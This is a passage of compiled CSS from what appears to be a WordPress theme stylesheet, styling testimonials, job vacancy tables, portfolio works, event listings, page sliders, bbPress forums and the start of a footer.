      border-bottom: 1px solid #eee; }
      .tm-sc-testimonials.testimonial-style5-boxed .tm-testimonial .testimonial-author-details .testimonial-text-holder .author-text {
        font-size: 15px;
        font-style: normal; }
  .tm-sc-testimonials.testimonial-style6-boxed-flat .tm-testimonial .testimonial-author-details .testimonial-text-holder {
    margin-bottom: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee; }
    .tm-sc-testimonials.testimonial-style6-boxed-flat .tm-testimonial .testimonial-author-details .testimonial-text-holder .testimonial-title {
      margin-bottom: 0; }
    .tm-sc-testimonials.testimonial-style6-boxed-flat .tm-testimonial .testimonial-author-details .testimonial-text-holder .author-text {
      margin-top: 10px;
      font-size: 16px; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-image-holder {
    display: inline-block; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details {
    padding: 30px;
    background-color: #fff;
    border-radius: 12px; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-title {
      margin-top: 0; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-header {
      margin-bottom: 30px; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-text-holder {
      margin-bottom: 0px; }
      .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-text-holder .author-text {
        font-size: 15px;
        font-style: normal;
        margin-bottom: 15px; }
      .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details .testimonial-text-holder .star-rating {
        display: inline-block;
        margin-top: 10px; }
    .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-author-details:after {
      content: "";
      background: url("../images/quote-icon.png") no-repeat;
      opacity: 0.05;
      position: absolute;
      right: 5px;
      bottom: 0;
      width: 110px;
      height: 100px; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-footer .testimonial-footer-left {
    float: left; }
  .tm-sc-testimonials.testimonial-style7-current-theme .tm-testimonial .testimonial-footer .testimonial-footer-right {
    float: right; }
  .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel {
    text-align: center; }
    .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-testimonial .author-text:before {
      left: 0;
      right: 0; }
    .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-testimonial .star-rating {
      margin-left: auto;
      margin-right: auto; }
    .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-owl-thumbs .tm-owl-thumb-item {
      width: 90px;
      margin-left: 7px;
      margin-right: 7px;
      margin-top: 20px;
      opacity: 0.5;
      display: inline-block;
      cursor: pointer; }
      .tm-sc-testimonials.tm-sc-testimonials-thumb-carousel .tm-owl-thumbs .tm-owl-thumb-item.active {
        opacity: 1; }
  .tm-sc-testimonials.testimonial-has-quote-icon .tm-testimonial .author-text {
    position: relative; }
    .tm-sc-testimonials.testimonial-has-quote-icon .tm-testimonial .author-text:before {
      top: 0;
      content: "\f10e";
      font-family: fontawesome;
      font-size: 48px;
      opacity: 0.15;
      line-height: 1;
      position: absolute;
      left: 0; }
  .tm-sc-testimonials.testimonial-has-quote-icon.testimonial-style2-centered-aligned .tm-testimonial .author-text:before {
    top: 0;
    left: 0;
    right: 0; }

.section-typo-light .tm-sc-testimonials .tm-testimonial .testimonial-title,
.section-typo-light .tm-sc-testimonials .tm-testimonial .author-text,
.section-typo-light .tm-sc-testimonials .tm-testimonial .name {
  color: #fff !important; }

.section-typo-light .tm-sc-testimonials .tm-testimonial .job-position {
  color: #aaa !important; }

.section-typo-light .tm-sc-testimonials .tm-testimonial .company-url {
  color: #808080 !important; }

body.tm-dark-layout .tm-sc-testimonials.testimonial-style7-current-theme .testimonial-author-details {
  background-color: #151515; }

/*
 * vacancies-about.scss
 * -----------------------------------------------
*/
.vacancy-about ul li {
  list-style: none;
  margin-bottom: 12px; }

.vacancy-about ul li span {
  display: block; }

.vacancy-about ul li i {
  color: #333;
  font-size: 16px;
  width: 16px;
  float: left; }

.vacancy-about ul li div {
  position: relative;
  top: -8px;
  margin-left: 30px; }

/*
 * vacancies-tables.scss
 * -----------------------------------------------
*/
/* Medium Devices, Desktops */
.job-overview-table table.dataTable.no-footer {
  border-bottom: 1px solid transparent; }

.job-overview-table table.dataTable thead th, .job-overview-table table.dataTable thead td {
  border-bottom: 1px solid #e5e5e5;
  background-color: #f3f3f3; }

.job-overview-table table.dataTable td, .job-overview-table table.dataTable th {
  border-top: none;
  border-left: none;
  border-right: none; }

.job-overview-table table.dataTable tbody th, .job-overview-table table.dataTable tbody td {
  padding: 10px 18px; }

.job-overview-table table.dataTable tbody td {
  font-size: 14px;
  border-bottom: 1px solid #e5e5e5; }

@media (max-width: 991.98px) {
  .job-overview-table {
    overflow-x: auto; } }

/*
 * Shortcode: works.scss
 * -----------------------------------------------
*/
.tm-sc-works-categories.style-default .each-category .thumb:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(16, 33, 46, 0.4);
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-works-categories.style-default .each-category .thumb:before {
      transition: none; } }

.tm-sc-works-categories.style-default .each-category .details {
  position: relative;
  padding: 30px;
  opacity: 1;
  background: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-works-categories.style-default .each-category .details .title {
    margin-top: 0; }

.tm-sc-works-categories.style-default .each-category:hover .thumb:before {
  height: 0; }

.tm-sc-works-categories.style-floating .each-category .thumb:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(16, 33, 46, 0.4);
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-works-categories.style-floating .each-category .thumb:before {
      transition: none; } }

.tm-sc-works-categories.style-floating .each-category .details {
  position: absolute;
  bottom: 40px;
  left: 0;
  padding: 0 45px 0 45px;
  opacity: 1; }
  .tm-sc-works-categories.style-floating .each-category .details .title, .tm-sc-works-categories.style-floating .each-category .details .excerpt, .tm-sc-works-categories.style-floating .each-category .details .btn-plain-text, .tm-sc-works-categories.style-floating .each-category .details .btn-plain-text-with-arrow {
    color: #fff; }

.tm-sc-works-categories.style-floating .each-category:hover .thumb:before {
  height: 0; }

.tm-sc-works-categories.style-floating .each-category:hover .details {
  bottom: 50px; }

.tm-sc-works-categories.style-hanging .each-category .thumb:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(16, 33, 46, 0.4);
  transition: all 0.4s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .tm-sc-works-categories.style-hanging .each-category .thumb:before {
      transition: none; } }

.tm-sc-works-categories.style-hanging .each-category .details {
  position: relative;
  top: -40px;
  padding: 30px;
  opacity: 1;
  margin: 0 auto;
  width: 90%;
  background: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08); }
  .tm-sc-works-categories.style-hanging .each-category .details .title {
    margin-top: 0; }

.tm-sc-works-categories.style-hanging .each-category:hover .thumb:before {
  height: 0; }

.work-archive .work-single .cat-list {
  background: rgba(175, 175, 175, 0.7);
  position: absolute;
  right: 15px;
  top: 15px;
  padding: 2px 12px 4px 12px;
  z-index: 11;
  border-radius: 3px;
  line-height: 22px; }
  .work-archive .work-single .cat-list ul li {
    display: inline-block;
    color: #fff; }
    .work-archive .work-single .cat-list ul li a {
      color: #fff;
      font-size: 13px; }
      .work-archive .work-single .cat-list ul li a:hover {
        text-decoration: underline; }

.work-archive .work-single .details {
  position: relative;
  padding: 30px;
  opacity: 1;
  background: #fff;
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.08);
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .work-archive .work-single .details {
      transition: none; } }
  .work-archive .work-single .details .excerpt {
    margin-bottom: 10px; }
  .work-archive .work-single .details .title {
    margin-top: 0; }

.work-archive .work-single:hover .details {
  box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.24); }

/*
 * Shortcode: sb-instagram-feed.scss
 * -----------------------------------------------
*/
#sb_instagram .sbi_photo_wrap .sbi_photo:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 1;
  bottom: 0;
  transition: all 0.3s; }
  @media screen and (prefers-reduced-motion: reduce) {
    #sb_instagram .sbi_photo_wrap .sbi_photo:after {
      transition: none; } }

#sb_instagram .sbi_photo_wrap .sbi_photo:hover:after {
  bottom: 0;
  opacity: 0;
  z-index: -1; }

/*
 * Shortcode: timetable.scss
 * -----------------------------------------------
*/
.tabs_box_navigation.sf-timetable-menu {
  float: none; }

/*
 * Shortcode: tribe-events.scss
 * -----------------------------------------------
*/
.tm-sc-tribe-events .event {
  margin-bottom: 10px;
  padding-bottom: 10px; }
  .tm-sc-tribe-events .event .event-thumb {
    position: relative; }
    .tm-sc-tribe-events .event .event-thumb .event-start-date {
      background-color: rgba(0, 0, 0, 0.7);
      padding: 10px 14px;
      position: absolute;
      bottom: 0;
      right: 0; }
      .tm-sc-tribe-events .event .event-thumb .event-start-date .event-start-day {
        color: #fff;
        font-size: 24px;
        line-height: 1em; }
      .tm-sc-tribe-events .event .event-thumb .event-start-date .event-start-month {
        color: #fff;
        display: block;
        font-size: 15px;
        line-height: 1.1em; }
  .tm-sc-tribe-events .event .event-content .event-title {
    margin-bottom: 0; }
  .tm-sc-tribe-events .event .event-content .event-meta {
    font-size: 14px;
    color: #888;
    margin-top: 5px;
    margin-bottom: 10px; }
    .tm-sc-tribe-events .event .event-content .event-meta .each-meta {
      display: inline-block;
      margin-right: 10px; }
      .tm-sc-tribe-events .event .event-content .event-meta .each-meta i {
        margin-right: 3px; }
  .tm-sc-tribe-events .event .event-content .event-excerpt p {
    margin-bottom: 0; }
  .tm-sc-tribe-events .event .event-content .btn-view-details {
    margin-top: 10px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-date {
  background: #f7f7f7;
  padding: 20px 20px;
  text-align: center;
  margin-right: 15px; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-date .day {
    font-size: 30px;
    line-height: 1.1;
    font-weight: 600;
    display: block; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-date .month {
    font-size: 22px;
    line-height: 1.1; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.has-bg-theme-colored:not(.left-block-bordered) .event-date {
  color: #fff; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left .event-thumb img {
  max-width: none; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-date {
  padding: 16px 20px; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-date .day {
    font-size: 25px; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-date .month {
    font-size: 16px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-medium .event-thumb img {
  max-width: 78px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-date {
  padding: 12px 15px; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-date .day {
    font-size: 22px;
    line-height: 1; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-date .month {
    font-size: 14px;
    line-height: 1; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-small .event-thumb img {
  max-width: 78px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-left.left-block-bordered .event-date {
  background: transparent;
  border: 2px solid #eee; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-title {
  margin-top: 0;
  margin-bottom: 0; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta {
  font-size: 14px;
  color: #888; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta {
    display: inline-block;
    margin-right: 10px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical .event .event-content .event-meta .each-meta i {
      margin-right: 5px; }

.tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide {
  /* bx top nav style */ }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide .bx-wrapper {
    margin-bottom: 0;
    padding: 0;
    box-shadow: none;
    border: none;
    background: transparent; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .media {
    margin-top: 0; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #eee;
    height: auto;
    line-height: 28px;
    padding: 5px 12px 3px;
    width: auto;
    text-indent: 0;
    top: -50px;
    z-index: 0;
    transition: all 0.2s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a {
        transition: none; } }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a i {
      color: #888;
      font-size: 24px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a:hover {
      background: #999; }
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow .bx-controls .bx-controls-direction > a:hover i {
        color: #fff; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction {
    text-align: right; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction > a {
      position: relative; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction .bx-prev {
      right: auto;
      left: auto;
      top: auto;
      margin-right: 4px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-bottom .bx-controls .bx-controls-direction .bx-next {
      right: auto;
      left: auto;
      top: auto; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #eee;
    height: auto;
    line-height: 28px;
    padding: 0 12px;
    width: auto;
    text-indent: 0;
    top: -50px;
    z-index: 0;
    transition: all 0.2s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a {
        transition: none; } }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a i {
      color: #888;
      font-size: 24px;
      padding: 3px; }
    .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a:hover {
      background: #999; }
      .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction > a:hover i {
        color: #fff; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction .bx-prev {
    right: 44px;
    left: auto; }
  .tm-sc-tribe-events.tm-sc-tribe-events-list-vertical-slide.has-nav-arrow.nav-arrow-position-top .bx-controls .bx-controls-direction .bx-next {
    right: 0;
    left: auto; }

.tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid rgba(250, 250, 250, 0.15);
  background-color: #eee; }
  .tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .day {
    font-size: 48px;
    line-height: 1.1;
    font-weight: 600;
    display: block; }
  .tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event .event-date .month {
    font-size: 20px;
    line-height: 1.1;
    text-transform: uppercase; }

body.tm-dark-layout .tm-sc-tribe-events.tm-sc-tribe-events-fullwidth .event {
  background-color: #151515; }

/*
 * Shortcode: tribe-events-calendar.scss
 * -----------------------------------------------
*/
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] {
  background-color: #21759b; }
  .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a {
    background-color: transparent; }

.tribe-events-calendar .tribe-events-tooltip {
  padding: 0; }

#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #21759b;
  color: #fff;
  font-size: 12px;
  padding: 7px 15px; }

.tribe-events-tooltip .tribe-events-event-body {
  padding: 15px; }
  .tribe-events-tooltip .tribe-events-event-body .tribe-event-duration {
    font-weight: bold;
    margin-bottom: 5px; }
  .tribe-events-tooltip .tribe-events-event-body .tribe-event-description p {
    margin-bottom: 10px; }
  .tribe-events-tooltip .tribe-events-event-body .tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
    padding-top: 0; }

#tribe-events .tribe-events-button {
  padding: 12px 16px; }

.tribe-events-read-more {
  font-size: 14px; }

.tribe-events-list .tribe-events-event-cost {
  position: absolute;
  right: 15px;
  bottom: 2rem;
  margin: 0;
  z-index: 10; }

.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost {
  margin: 0;
  bottom: 15px; }

.tribe-events-list .type-tribe_events {
  border-bottom: 1px solid rgba(30, 30, 30, 0.1);
  margin-bottom: 2rem;
  padding: 0 0 2rem 0; }

.tribe-events-event-meta .tribe-events-gmap {
  font-weight: bold; }

/*
 * Shortcode: aio-icon-box
 * -----------------------------------------------
*/
.aio-icon-box.top-icon .aio-icon {
  margin-bottom: 20px; }

/*
 * Shortcode: row-seperator.scss
 * -----------------------------------------------
*/
.ult-vc-seperator.bottom_seperator {
  z-index: -1; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
/* Menu Style */
#multi-scrolling-menu {
  position: fixed;
  top: 0;
  left: 0;
  height: 40px;
  z-index: 70;
  width: 100%;
  padding: 0;
  margin: 0; }
  #multi-scrolling-menu li {
    display: inline-block;
    margin: 10px;
    color: #000;
    background: #fff;
    background: rgba(240, 240, 240, 0.5);
    padding: 0;
    -webkit-border-radius: 10px;
    border-radius: 25px; }
    #multi-scrolling-menu li a {
      text-decoration: none;
      color: #000;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        #multi-scrolling-menu li a {
          transition: none; } }
    #multi-scrolling-menu li:hover, #multi-scrolling-menu li.active {
      background: #666;
      background: rgba(0, 0, 0, 0.5); }
      #multi-scrolling-menu li:hover a, #multi-scrolling-menu li.active a {
        color: #fff; }
    #multi-scrolling-menu li a,
    #multi-scrolling-menu li.active a {
      padding: 9px 25px;
      display: block; }
    #multi-scrolling-menu li.active a {
      color: #fff; }

#multiscroll-nav li span {
  width: 12px;
  height: 12px;
  border: 1px solid rgba(216, 216, 216, 0.55) !important;
  background: rgba(216, 216, 216, 0.55) !important; }

#multiscroll-nav li .active span {
  background: rgba(150, 150, 150, 0.55) !important;
  border-color: rgba(150, 150, 150, 0.35) !important; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
/* Menu Style */
#tm-full-page-menu {
  position: fixed;
  top: 0;
  left: 0;
  height: 40px;
  z-index: 70;
  width: 100%;
  padding: 0;
  margin: 0; }
  #tm-full-page-menu li {
    display: inline-block;
    margin: 10px;
    color: #000;
    background: #fff;
    background: rgba(255, 255, 255, 0.5);
    padding: 0;
    -webkit-border-radius: 10px;
    border-radius: 25px; }
    #tm-full-page-menu li a {
      text-decoration: none;
      color: #000;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        #tm-full-page-menu li a {
          transition: none; } }
    #tm-full-page-menu li:hover, #tm-full-page-menu li.active {
      background: #666;
      background: rgba(0, 0, 0, 0.5); }
      #tm-full-page-menu li:hover a, #tm-full-page-menu li.active a {
        color: #fff; }
    #tm-full-page-menu li a,
    #tm-full-page-menu li.active a {
      padding: 9px 25px;
      display: block; }
    #tm-full-page-menu li.active a {
      color: #fff; }

#fp-nav li span {
  background: rgba(216, 216, 216, 0.65) !important; }

#fp-nav li .active span {
  background: rgba(150, 150, 150, 0.55) !important;
  border-color: rgba(150, 150, 150, 0.35) !important; }

.tm-full-page-slider .fp-slidesNav.fp-bottom {
  text-align: center; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
/* Menu Style */
#tm-page-piling-menu {
  position: fixed;
  top: 0;
  left: 0;
  height: 40px;
  z-index: 70;
  width: 100%;
  padding: 0;
  margin: 0; }
  #tm-page-piling-menu li {
    display: inline-block;
    margin: 10px;
    color: #000;
    background: #fff;
    background: rgba(255, 255, 255, 0.5);
    padding: 0;
    -webkit-border-radius: 10px;
    border-radius: 25px; }
    #tm-page-piling-menu li a {
      text-decoration: none;
      color: #000;
      transition: all 0.3s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        #tm-page-piling-menu li a {
          transition: none; } }
    #tm-page-piling-menu li:hover, #tm-page-piling-menu li.active {
      background: #666;
      background: rgba(0, 0, 0, 0.5); }
      #tm-page-piling-menu li:hover a, #tm-page-piling-menu li.active a {
        color: #fff; }
    #tm-page-piling-menu li a,
    #tm-page-piling-menu li.active a {
      padding: 9px 25px;
      display: block; }
    #tm-page-piling-menu li.active a {
      color: #fff; }

#pp-nav li span {
  width: 12px;
  height: 12px;
  border: 1px solid rgba(216, 216, 216, 0.55) !important;
  background: rgba(216, 216, 216, 0.55) !important; }

#pp-nav li .active span {
  background: rgba(150, 150, 150, 0.55) !important;
  border-color: rgba(150, 150, 150, 0.35) !important; }

.tm-page-piling-slider {
  position: relative; }

/*
 * shortcode.scss
 * -----------------------------------------------
*/
/*
 * Shortcode: vc-btn.scss
 * -----------------------------------------------
*/
.vc_general.vc_btn3 {
  padding: 13px 26px; }
  .vc_general.vc_btn3.vc_btn3-size-xs {
    padding: 7px 14px; }
  .vc_general.vc_btn3.vc_btn3-size-sm {
    padding: 10px 20px; }
  .vc_general.vc_btn3.vc_btn3-size-md {
    padding: 16px 32px; }
  .vc_general.vc_btn3.vc_btn3-size-lg {
    padding: 20px 40px; }

/*
 * accordion-tabs.scss
 * -----------------------------------------------
*/
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel {
  margin-bottom: 5px; }
  .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title > a .vc_tta-title-text {
    font-size: 1rem; }

.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body {
  padding: 18px 25px; }

.wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-tab a {
  padding: 12px 25px; }
  .wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-tab a .vc_tta-title-text {
    font-size: 1rem; }

.wpb-js-composer .vc_tta.vc_tta-tabs:not(.vc_tta-has-pagination) .vc_tta-panel-body {
  padding: 18px 25px; }

/*
 * Shortcode: multi-scroll-slider.scss
 * -----------------------------------------------
*/
body.tm-dark-layout .tt_timetable tr {
  background-color: #151515 !important; }

body.tm-dark-layout .tt_timetable .row_gray {
  background-color: #2f2f2f !important; }

/*
 * bbpress loader.scss
 * -----------------------------------------------
*/
/*
 * bbpress.scss
 * -----------------------------------------------
*/
.bbpress #bbpress-forums li.bbp-header {
  border: none;
  background: #333;
  color: #fff;
  font-size: 13px;
  padding: 15px 30px; }
  .bbpress #bbpress-forums li.bbp-header a {
    color: #fff; }
  .bbpress #bbpress-forums li.bbp-header .forum-titles li {
    font-weight: 700;
    font-size: 16px;
    padding-left: 5px; }

.bbpress #bbpress-forums li.bbp-body ul {
  border-top: 0;
  padding: 15px 15px;
  background: #fff;
  font-size: 14px; }
  .bbpress #bbpress-forums li.bbp-body ul.odd {
    background: #fafafa; }
  .bbpress #bbpress-forums li.bbp-body ul .bbp-forum-content a {
    color: #858585; }
  .bbpress #bbpress-forums li.bbp-body ul .bbp-author-name {
    text-transform: capitalize; }
  .bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,
  .bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink {
    font-size: 14px;
    font-weight: 700; }

.bbpress #bbpress-forums .bbp-pagination {
  float: left;
  width: 100%;
  font-size: 13px;
  margin-bottom: 30px; }

.bbpress #bbpress-forums .bbp-topic-form,
.bbpress #bbpress-forums .bbp-reply-form,
.bbpress #bbpress-forums .bbp-topic-tag-form {
  clear: left;
  background: #f5f8fa;
  border-top: 1px solid #dfe4e6;
  padding: 20px 25px; }
  .bbpress #bbpress-forums .bbp-topic-form .bbp-form,
  .bbpress #bbpress-forums .bbp-reply-form .bbp-form,
  .bbpress #bbpress-forums .bbp-topic-tag-form .bbp-form {
    clear: left;
    border: 0;
    padding: 0;
    margin: 0; }
  .bbpress #bbpress-forums .bbp-topic-form .bbp-form legend,
  .bbpress #bbpress-forums .bbp-reply-form .bbp-form legend,
  .bbpress #bbpress-forums .bbp-topic-tag-form .bbp-form legend {
    display: block;
    color: #1a1a1a;
    font-family: "Nunito", sans-serif;
    letter-spacing: 0;
    font-size: 22px;
    margin: 5px 0 20px 0; }

.bbpress #bbpress-forums fieldset.bbp-form textarea, .bbpress #bbpress-forums fieldset.bbp-form select, .bbpress #bbpress-forums fieldset.bbp-form input[type="text"] {
  font-size: 1rem;
  line-height: 1.7;
  background-image: none;
  border: 1px solid #eee;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  transition: "border-color ease-in-out .15s, box-shadow ease-in-out .15s"; }
  @media screen and (prefers-reduced-motion: reduce) {
    .bbpress #bbpress-forums fieldset.bbp-form textarea, .bbpress #bbpress-forums fieldset.bbp-form select, .bbpress #bbpress-forums fieldset.bbp-form input[type="text"] {
      transition: none; } }
  .bbpress #bbpress-forums fieldset.bbp-form textarea:focus, .bbpress #bbpress-forums fieldset.bbp-form select:focus, .bbpress #bbpress-forums fieldset.bbp-form input[type="text"]:focus {
    color: #495057;
    background-color: #fff;
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }

.bbpress #bbpress-forums .bbp-topic-meta .avatar,
.bbpress #bbpress-forums .bbp-reply-revision-log .avatar,
.bbpress #bbpress-forums .bbp-topic-revision-log .avatar,
.bbpress #bbpress-forums .bbp-template-notice .avatar,
.bbpress #bbpress-forums .widget_display_topics .avatar,
.bbpress #bbpress-forums .widget_display_replies .avatar {
  margin-bottom: 0; }

.bbpress .bbp-search-form {
  float: none !important;
  background: #fff;
  padding: 0px 0 10px;
  text-align: right; }

.bbpress #bbp-search-form {
  background: #f5f5f5;
  padding: 10px;
  clear: both !important; }
  .bbpress #bbp-search-form > .bbp-search-form-content {
    position: relative;
    overflow: hidden;
    padding-right: 0; }
    .bbpress #bbp-search-form > .bbp-search-form-content:before {
      content: "\f002";
      font-family: FontAwesome;
      width: 30px;
      height: 34px;
      line-height: 34px;
      text-align: center;
      top: 0;
      right: 0;
      position: absolute;
      background: transparent;
      z-index: 1;
      color: #333; }
    .bbpress #bbp-search-form > .bbp-search-form-content:after {
      display: block;
      content: "";
      clear: both; }
    .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search {
      width: 280px !important;
      line-height: 32px;
      border: 1px solid #e5e5e5;
      background: #fff;
      color: #999;
      float: right;
      height: 34px;
      padding: 0 35px 0 15px;
      font-size: 13px;
      transition: all 0.3s ease-in-out; }
      @media screen and (prefers-reduced-motion: reduce) {
        .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search {
          transition: none; } }
      .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search:focus {
        color: #495057;
        background-color: #fff;
        border-color: #80bdff;
        outline: 0;
        box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
    .bbpress #bbp-search-form > .bbp-search-form-content #bbp_search_submit {
      position: absolute;
      top: 0;
      right: 0;
      border: none;
      z-index: 2;
      background: transparent;
      width: 30px;
      border-radius: 0;
      line-height: 34px;
      height: 34px;
      color: transparent;
      font-size: 13px; }

.bbpress .bbp-breadcrumb {
  display: none; }

.bbpress .bbp-subscription-container {
  background: #333;
  font-size: 13px;
  padding: 5px 10px;
  border-radius: 4px;
  display: inline-block; }
  .bbpress .bbp-subscription-container:hover {
    background: #111; }
  .bbpress .bbp-subscription-container #subscription-toggle:before {
    display: inline-block;
    font-family: FontAwesome;
    margin: 0 5px 0 0;
    color: #fff;
    content: "\f0e0"; }
  .bbpress .bbp-subscription-container #subscription-toggle a {
    color: #fff; }

.bbpress .bbp-template-notice {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .bbpress .bbp-template-notice p {
    font-size: 13px; }

/*
 * footer loader.scss
 * -----------------------------------------------
*/
/*
 * footer.scss
 * -----------------------------------------------
*/
footer#footer {
  background-color: #1a1a1a;
  color: #bbb; }
  footer#footer a:not(.social-link) {
